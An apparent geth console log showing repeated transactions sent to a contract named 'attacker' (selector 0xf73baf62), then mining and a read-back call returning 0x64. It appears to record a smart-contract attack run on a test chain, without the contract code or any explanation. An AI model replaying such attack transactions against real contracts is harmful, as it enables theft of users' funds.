 > personal.sendTransaction({from: eth.accounts[1], to: attacker, data: "0xf73baf62", gas: "0xfffffff"}, " ")
"0x9f7ecd8c882e56d01b8211bd7926b6fec825810b150e4a5a6775b897fe2732ab"
> personal.sendTransaction({from: eth.accounts[1], to: attacker, data: "0xf73baf62", gas: "0xfffffff"}, " ")
"0x09687f1aab25984777a48d8cb4621f203b0f0a7200f57f0294f56285900ec158"
> personal.sendTransaction({from: eth.accounts[1], to: attacker, data: "0xf73baf62", gas: "0xfffffff"}, " ")
"0x40e4695d43e2a61a452c91cefcf7dc91ed0ab6be4dd67d0fd5735bd8e83df499"
> personal.sendTransaction({from: eth.accounts[1], to: attacker, data: "0xf73baf62", gas: "0xfffffff"}, " ")
"0x319acfeb6c04e04cc496c10500e8df2cd2dc4d0a04dafc9ed1e120ab0634975a"
> personal.sendTransaction({from: eth.accounts[1], to: attacker, data: "0xf73baf62", gas: "0xfffffff"}, " ")
"0xf85421048093d5c8fc34e08bf31a0a2369336938464a0081c7a3a337d0d6f972"
> personal.sendTransaction({from: eth.accounts[1], to: attacker, data: "0xf73baf62", gas: "0xfffffff"}, " ")
"0xc0829b4cda78182a87bf5fa581d4ca6e0757418373d7849311adf601ce308e8e"
> personal.sendTransaction({from: eth.accounts[1], to: attacker, data: "0xf73baf62", gas: "0xfffffff"}, " ")
"0x884d0e69e1f0574825c84bcb474406f1d7867262ddf30ff978264892ecfde2d3"
> personal.sendTransaction({from: eth.accounts[1], to: attacker, data: "0xf73baf62", gas: "0xfffffff"}, " ")
"0xff65fb9e1998df6af64d6055cc38994d2118debd98159b9be598c6a3d8a12dbc"
> personal.sendTransaction({from: eth.accounts[1], to: attacker, data: "0xf73baf62", gas: "0xfffffff"}, " ")
"0xaa2ebcec097c61f4c849d8fb1386b3d879e3af3d03d439290ace223bb658b4b4"
> personal.sendTransaction({from: eth.accounts[1], to: attacker, data: "0xf73baf62", gas: "0xfffffff"}, " ")
"0x58efbaa7a2e61bbbd09d2c6c26cf08e36add1d4c114661847f2b619e79efb3d5"
> miner.start()
null
> miner.stop()
true
> eth.call({from: eth.accounts[1], to: attacker, data: "0x6857ab40"})
"0x0000000000000000000000000000000000000000000000000000000000000064"